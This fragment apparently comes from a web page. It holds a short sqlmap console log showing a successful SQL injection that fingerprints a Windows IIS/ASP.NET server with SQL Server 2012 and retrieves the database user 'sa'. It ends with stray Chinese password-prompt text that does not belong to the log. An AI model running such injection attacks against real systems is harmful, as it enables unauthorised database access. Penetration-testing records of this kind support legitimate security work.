 [14:30:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[14:30:41] [INFO] fetching current user
[14:30:43] [INFO] retrieved: 'sa'
current user: 'sa'
[14:30:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[14:30:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
[*] ending @ 14:30:43 /
请输入解锁密码:
确认密码